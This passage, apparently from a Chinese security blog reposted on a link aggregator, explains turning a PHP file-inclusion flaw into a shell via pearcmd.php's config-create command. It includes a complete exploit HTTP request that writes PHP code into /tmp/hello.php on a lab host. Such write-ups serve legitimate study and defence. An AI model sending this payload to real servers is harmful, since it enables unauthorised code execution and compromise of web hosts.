
第一眼就看到config-create,阅读其代码和帮助,可以知道,这个命令需要传入两个参数,其中第二个参数是写入的文件路径,第一个参数会被写入到这个文件中。
所以,我构造出最后的利用数据包如下:
GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
Host: 192.168.1.162:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close

发送这个数据包,目标将会写入一个文件/tmp/hello.php,其内容包含<?=phpinfo()?>:

然后,我们再利用文件包含漏洞包含这个文件即可getshell:

最后这个利用方法,无需条件竞争,也没有额外其他的版本限制等,只要是Docker启动的PHP环境即可通过上述一个数据包搞定。
https://www.anquanke.com/post/id/201060?display=mobile
https://xz.aliyun.com/t/5535#toc-5
https://blog.csdn.net/qq_45521281/article/details/106498971
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK